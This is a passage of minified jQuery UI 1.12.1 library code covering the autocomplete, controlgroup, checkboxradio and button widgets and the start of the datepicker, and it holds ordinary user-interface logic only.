i=e.item.data("ui-autocomplete-item"),s=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=s;this._delay(function(){this.previous=s;this.selectedItem=i})}!1!==this._trigger("select",t,{item:i})&&this._value(i.value);this.term=this._value();this.close(t);this.selectedItem=i}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e);"source"===t&&this._initSource();"appendTo"===t&&this.menu.element.appendTo(this._appendTo());"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var e=this.menu.element[0];return t.target===this.element[0]||t.target===e||$.contains(e,t.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_initSource:function(){var i,s,n=this;if($.isArray(this.options.source)){i=this.options.source;this.source=function(t,e){e($.ui.autocomplete.filter(i,t.term))}}else if("string"==typeof this.options.source){s=this.options.source;this.source=function(t,e){n.xhr&&n.xhr.abort();n.xhr=$.ajax({url:s,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}}else this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching);this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;if(!t||!e&&!i){this.selectedItem=null;this.search(null,s)}},this.options.delay)},search:function(t,e){t=null!=t?t:this._value();this.term=this._value();return t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return $.proxy(function(t){e===this.requestIndex&&this.__response(t);this.pending--;this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t);this._trigger("response",null,{content:t});if(!this.options.disabled&&t&&t.length&&!this.cancelSearch){this._suggest(t);this._trigger("open")}else this._close()},close:function(t){this.cancelSearch=!0;this._close(t)},_close:function(t){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=!0;this._trigger("close",t)}},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:$.map(t,function(t){return"string"==typeof t?{label:t,value:t}:$.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t);this.isNewMenu=!0;this.menu.refresh();e.show();this._resizeMenu();e.position($.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var s=this;$.each(t,function(t,e){s._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return $("<li>").append($("<div>").text(e.label)).appendTo(t)},_move:function(t,e){if(!this.menu.element.is(":visible"))return this.search(null,e),void 0;if(this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)){this.isMultiLine||this._value(this.term);this.menu.blur()}else this.menu[t](e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(t,e);e.preventDefault()}},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}});$.extend($.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp($.ui.autocomplete.escapeRegex(e),"i");return $.grep(t,function(t){return i.test(t.label||t.value||t)})}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments);if(!this.options.disabled&&!this.cancelSearch){e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults;this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}}});$.ui.autocomplete;var it,st=/ui-corner-([a-z]){2,6}/g;$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar");this.refresh()},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];$.each(this.options.items,function(s,t){var e,n={};if(t)if("controlgroupLabel"===s){(e=o.element.find(t)).each(function(){var t=$(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")});o._addClass(e,null,"ui-widget ui-widget-content ui-state-default");a=a.concat(e.get())}else if($.fn[s]){n=o["_"+s+"Options"]?o["_"+s+"Options"]("middle"):{classes:{}};o.element.find(t).each(function(){var t=$(this),e=t[s]("instance"),i=$.widget.extend({},n);if("button"!==s||!t.parent(".ui-spinner").length){(e=e||t[s]()[s]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,e));t[s](i);i=t[s]("widget");$.data(i[0],"ui-controlgroup-data",e||t[s]("instance"));a.push(i[0])}})}});this.childWidgets=$($.unique(a));this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=$(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all");this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t];return s},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");t.classes["ui-spinner-up"]="";t.classes["ui-spinner-down"]="";return t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,s){var n={};$.each(i,function(t){var e=s.options.classes[t]||"",e=$.trim(e.replace(st,""));n[t]=(e+" "+i[t]).replace(/\s+/g," ")});return n},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction);this._super(t,e);if("disabled"===t)return this._callChildMethod(e?"disable":"enable"),void 0;this.refresh()},refresh:function(){var n,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix");this._initWidgets();n=this.childWidgets;if((n=this.options.onlyVisible?n.filter(":visible"):n).length){$.each(["first","last"],function(t,e){var i=n[e]().data("ui-controlgroup-data");if(i&&o["_"+i.widgetName+"Options"]){var s=o["_"+i.widgetName+"Options"](1===n.length?"only":e);s.classes=o._resolveClassesValues(s.classes,i);i.element[i.widgetName](s)}else o._updateCornerClass(n[e](),e)});this._callChildMethod("refresh")}}}),$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,e=this,i=this._super()||{};this._readType();t=this.element.labels();this.label=$(t[t.length-1]);this.label.length||$.error("No label found for checkboxradio widget");this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){e.originalLabel+=3===this.nodeType?$(this).text():this.outerHTML});this.originalLabel&&(i.label=this.originalLabel);null!=(t=this.element[0].disabled)&&(i.disabled=t);return i},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler();null==this.options.disabled&&(this.options.disabled=this.element[0].disabled);this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label");this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel);this._enhance();if(t){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");this.icon&&this._addClass(this.icon,null,"ui-state-hover")}this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;"input"===t&&/radio|checkbox/.test(this.type)||$.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,e="input[name='"+$.ui.escapeSelector(t)+"']";return t?(this.form.length?$(this.form[0].elements).filter(e):$(e).filter(function(){return 0===$(this).form().length})).not(this.element):$([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t);"radio"===this.type&&this._getRadioGroup().each(function(){var t=$(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove()}},_setOption:function(t,e){if("label"!==t||e){this._super(t,e);if("disabled"===t){this._toggleClass(this.label,null,"ui-state-disabled",e);this.element[0].disabled=e}else this.refresh()}},_updateIcon:function(t){var e="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")}if("checkbox"===this.type){e+=t?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")}else e+="ui-icon-blank";this._addClass(this.icon,"ui-checkboxradio-icon",e);t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");this.icon.prependTo(this.label).after(this.iconSpace)}else if(void 0!==this.icon){this.icon.remove();this.iconSpace.remove();delete this.icon}},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0]));(t=this.iconSpace?t.not(this.iconSpace[0]):t).remove();this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);null!==this.options.label&&this._updateLabel();e!==this.options.disabled&&this._setOptions({disabled:e})}}]),$.ui.checkboxradio;$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};this.isInput=this.element.is("input");null!=(t=this.element[0].disabled)&&(e.disabled=t);this.originalLabel=this.isInput?this.element.val():this.element.html();this.originalLabel&&(e.label=this.originalLabel);return e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0);null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1);this.hasTitle=!!this.element.attr("title");this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label));this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();this.element.is("a")&&this._on({keyup:function(t){if(t.keyCode===$.ui.keyCode.SPACE){t.preventDefault();this.element[0].click?this.element[0].click():this.element.trigger("click")}}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button");if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip()}},_updateTooltip:function(){this.title=this.element.attr("title");this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,e){var t="iconPosition"!==t,i=t?this.options.iconPosition:e,s="top"===i||"bottom"===i;if(this.icon)t&&this._removeClass(this.icon,null,this.options.icon);else{this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");this.options.showLabel||this._addClass("ui-button-icon-only")}t&&this._addClass(this.icon,null,e);this._attachIcon(i);if(s){this._addClass(this.icon,null,"ui-widget-icon-block");this.iconSpace&&this.iconSpace.remove()}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space")}this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(i)}},_destroy:function(){this.element.removeAttr("role");this.icon&&this.icon.remove();this.iconSpace&&this.iconSpace.remove();this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=(void 0===t.showLabel?this.options:t).showLabel,i=(void 0===t.icon?this.options:t).icon;e||i||(t.showLabel=!0);this._super(t)},_setOption:function(t,e){if("icon"===t)if(e)this._updateIcon(t,e);else if(this.icon){this.icon.remove();this.iconSpace&&this.iconSpace.remove()}"iconPosition"===t&&this._updateIcon(t,e);if("showLabel"===t){this._toggleClass("ui-button-icon-only",null,!e);this._updateTooltip()}if("label"===t)if(this.isInput)this.element.val(e);else{this.element.html(e);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition)}}this._super(t,e);if("disabled"===t){this._toggleClass(null,"ui-state-disabled",e);(this.element[0].disabled=e)&&this.element.blur()}},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t});this._updateTooltip()}});if(!1!==$.uiBackCompat){$.widget("ui.button",$.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text);!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel);if(this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary)this.options.icon&&(this.options.icons.primary=this.options.icon);else if(this.options.icons.primary)this.options.icon=this.options.icons.primary;else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end"}this._super()},_setOption:function(t,e){if("text"===t)return this._super("showLabel",e),void 0;"showLabel"===t&&(this.options.text=e);"icon"===t&&(this.options.icons.primary=e);if("icons"===t)if(e.primary){this._super("icon",e.primary);this._super("iconPosition","beginning")}else if(e.secondary){this._super("icon",e.secondary);this._super("iconPosition","end")}this._superApply(arguments)}});$.fn.button=(it=$.fn.button,function(){if(!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type"))return it.apply(this,arguments);$.ui.checkboxradio||$.error("Checkboxradio widget missing");return 0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments)});$.fn.buttonset=function(){$.ui.controlgroup||$.error("Controlgroup widget missing");if("option"===arguments[0]&&"items"===arguments[1]&&arguments[2])return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);if("option"===arguments[0]&&"items"===arguments[1])return this.controlgroup.apply(this,[arguments[0],"items.button"]);"object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items});return this.controlgroup.apply(this,arguments)}}var M;$.ui.button;$.extend($.ui,{datepicker:{version:"1.12.1"}});function nt(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._datepickerShowing=!1;this._inDialog=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(!0,{},this.regional[""]);this.regional["en-US"]=$.extend(!0,{},this.regional.en);this.dpDiv=ot($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}$.extend(nt.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){S(this._defaults,t||{});return this},_attachDatepicker:function(t,e){var i,s=t.nodeName.toLowerCase(),n="div"===s||"span"===s;if(!t.id){this.uuid+=1;t.id="dp"+this.uuid}(i=this._newInst($(t),n)).settings=$.extend({},e||{});"input"===s?this._connectDatepicker(t,i):n&&this._inlineDatepicker(t,i)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?ot($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,e){var i=$(t);e.append=$([]);e.trigger=$([]);if(!i.hasClass(this.markerClassName)){this._attachments(i,e);i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(e);$.data(t,"datepicker",e);e.settings.disabled&&this._disableDatepicker(t)}},_attachments:function(t,e){var i,s=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove();if(s){e.append=$("<span class='"+this._appendClass+"'>"+s+"</span>");t[n?"before":"after"](e.append)}t.off("focus",this._showDatepicker);e.trigger&&e.trigger.remove();"focus"!==(s=this._get(e,"showOn"))&&"both"!==s||t.on("focus",this._showDatepicker);if("button"===s||"both"===s){s=this._get(e,"buttonText");i=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:i,alt:s,title:s}):$("<button type='button'></button>").addClass(this._triggerClass).html(i?$("<img/>").attr({src:i,alt:s,title:s}):s));t[n?"before":"after"](e.trigger);e.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===t[0])$.datepicker._hideDatepicker();else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==t[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(t[0])}else $.datepicker._showDatepicker(t[0]);return!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");if(a.match(/[DM]/)){o.setMonth((e=function(t){for(n=s=i=0;n<t.length;n++)if(t[n].length>i){i=t[n].length;s=n}return s})(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort")));o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())}t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(t,e){var i=$(t);if(!i.hasClass(this.markerClassName)){i.addClass(this.markerClassName).append(e.dpDiv);$.data(t,"datepicker",e);this._setDate(e,this._getDefaultDate(e),!0);this._updateDatepicker(e);this._updateAlternate(e);e.settings.disabled&&this._disableDatepicker(t);e.dpDiv.css("display","block")}},_dialogDatepicker:function(t,e,i,s,n){var o,a=this._dialogInst;if(!a){this.uuid+=1;o="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={};$.data(this._dialogInput[0],"datepicker",a)}S(a.settings,s||{});e=e&&e.constructor===Date?this._formatDate(a,e):e;this._dialogInput.val(e);this._pos=n?n.length?n:[n.pageX,n.pageY]:null;if(!this._pos){o=document.documentElement.clientWidth;s=document.documentElement.clientHeight;e=document.documentElement.scrollLeft||document.body.scrollLeft;n=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[o/2-100+e,s/2-150+n]}this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");a.settings.onSelect=i;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);$.blockUI&&$.blockUI(this.dpDiv);$.data(this._dialogInput[0],"datepicker",a);return this},_destroyDatepicker:function(t){var e,i=$(t),s=$.data(t,"datepicker");if(i.hasClass(this.markerClassName)){e=t.nodeName.toLowerCase();$.removeData(t,"datepicker");if("input"===e){s.append.remove();s.trigger.remove();i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)}else"div"!==e&&"span"!==e||i.removeClass(this.markerClassName).empty();M===s&&(M=null)}},_enableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!1;s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t})}},_disableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!0;s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t});this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(t){try{return $.data(t,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var s,n,o,a,r=this._getInst(t);if(2===arguments.length&&"string"==typeof e)return"defaults"===e?$.extend({},$.datepicker._defaults):r?"all"===e?$.extend({},r.settings):this._get(r,e):null;s=e||{};"string"==typeof e&&((s={})[e]=i);if(r){this._curInst===r&&this._hideDatepicker();n=this._getDateDatepicker(t,!0);o=this._getMinMaxDate(r,"min");a=this._getMinMaxDate(r,"max");S(r.settings,s);null!==o&&void 0!==s.dateFormat&&void 0===s.minDate&&(r.settings.minDate=this._formatDate(r,o));null!==a&&void 0!==s.dateFormat&&void 0===s.maxDate&&(r.settings.maxDate=this._formatDate(r,a));"disabled"in s&&(s.disabled?this._disableDatepicker(t):this._enableDatepicker(t));this._attachments($(t),r);this._autoSize(r);this._setDate(r,n);this._updateAlternate(r);this._updateDatepicker(r)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){t=this._getInst(t);t&&this._updateDatepicker(t)},_setDateDatepicker:function(t,e){t=this._getInst(t);if(t){this._setDate(t,e);this._updateDatepicker(t);this._updateAlternate(t)}},_getDateDatepicker:function(t,e){t=this._getInst(t);t&&!t.inline&&this._setDateFromField(t,e);return t?this._getDate(t):null},_doKeyDown:function(t){var e,i,s=$.datepicker._getInst(t.target),n=!0,o=s.dpDiv.is(".ui-datepicker-rtl");s._keyEvent=!0;if($.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker();n=!1;break;case 13:(i=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",s.dpDiv))[0]&&$.datepicker._selectDay(t.target,s.selectedMonth,s.selectedYear,i[0]);if(i=$.datepicker._get(s,"onSelect")){e=$.datepicker._formatDate(s);i.apply(s.input?s.input[0]:null,[e,s])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target);n=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target);n=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?1:-1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D");n=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?-1:1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D");n=t.ctrlKey||t.metaKey;break;default:n=!1}else 36===t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):n=!1;if(n){t.preventDefault();t.stopPropagation()}},_doKeyPress:function(t){var e,i=$.datepicker._getInst(t.target);if($.datepicker._get(i,"constrainInput")){i=$.datepicker._possibleChars($.datepicker._get(i,"dateFormat"));e=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||e<" "||!i||-1<i.indexOf(e)}},_doKeyUp:function(t){t=$.datepicker._getInst(t.target);if(t.input.val()!==t.lastVal)try{if($.datepicker.parseDate($.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,$.datepicker._getFormatConfig(t))){$.datepicker._setDateFromField(t);$.datepicker._updateAlternate(t);$.datepicker._updateDatepicker(t)}}catch(t){}return!0},_showDatepicker:function(t){"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]);if(!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!==t){var 